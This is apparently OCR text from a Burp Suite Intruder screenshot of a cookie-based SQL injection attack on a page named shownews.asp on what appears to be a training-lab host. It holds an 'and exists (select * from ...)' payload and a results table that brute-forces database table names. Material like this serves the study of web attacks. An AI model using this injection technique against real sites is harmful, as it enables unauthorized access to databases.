 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 14799
3 user 200 14799
26 product 200 14799
61 admin 200 14799
63 PRODUCT 200 14799
87 news 200 14799
150 USER 200 14799
154 User 200 14799
1 users 200 11183
2 customer 200 11183
Request Response
Raw Params Headers Hex
GET /shownews.asp HTTP/1.1
Host: kypt8004.ia.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDACQTQQAS=OLOJFAODFDFDPIDFOIBLAIFO;
id=171%20and%20exists%20%28select%20*%20from%20jiveOffline%29%20
Connection: close
? < + > Type a search term 0 matches
299 of 3577